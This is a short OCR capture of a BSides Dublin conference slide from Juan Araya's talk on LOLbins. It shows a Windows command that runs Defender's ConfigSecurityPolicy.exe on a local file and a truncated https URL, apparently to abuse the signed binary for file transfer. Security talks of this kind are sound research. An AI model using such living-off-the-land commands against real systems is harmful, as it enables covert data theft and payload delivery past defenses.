 BSIDES Dublin
Juan Araya
Having fun with LOLbins
Windows Defender
ConfigSecurityPolicy
C:\Program Files\Windows Defender>ConfigSecurityPolicy.exe C:\\Users\\IE
User\\Downloads\\playa.bmp https://
BSIDES Dublin